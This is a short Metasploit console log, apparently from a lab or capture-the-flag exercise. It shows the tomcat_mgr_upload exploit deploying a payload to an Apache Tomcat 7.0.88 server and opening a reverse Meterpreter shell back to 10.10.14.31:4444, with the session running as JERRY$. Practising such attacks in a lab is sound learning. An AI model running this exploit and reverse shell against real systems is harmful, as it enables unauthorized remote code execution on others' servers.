 msf6 exploit(multi/http/tomcat_mgr_upload) > run
[*] Started reverse TCP handler on 10.10.14.31:4444
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying dWFYcjOosYipk...
[*] Executing dWFYcjOosYipk...
[*] Undeploying dWFYcjOosYipk ...
[*] Sending stage (58125 bytes) to 10.10.10.95
[*] Meterpreter session 1 opened (10.10.14.31:4444 -> 10.10.10.95:49194) at 2021-01-07 14:14:20 +0100
meterpreter > getuid
Server username: JERRY$
meterpreter > pwd
C:\apache-tomcat-7.0.88
meterpreter >